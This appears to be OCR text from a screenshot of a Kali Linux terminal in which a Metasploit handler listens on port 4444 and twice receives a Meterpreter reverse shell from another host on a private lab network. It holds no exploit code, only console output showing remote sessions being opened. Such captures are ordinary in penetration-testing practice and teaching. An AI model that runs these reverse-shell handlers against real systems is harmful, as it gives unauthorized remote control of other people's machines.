 Applications Places Terminal Mon 04:03
root@kali
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >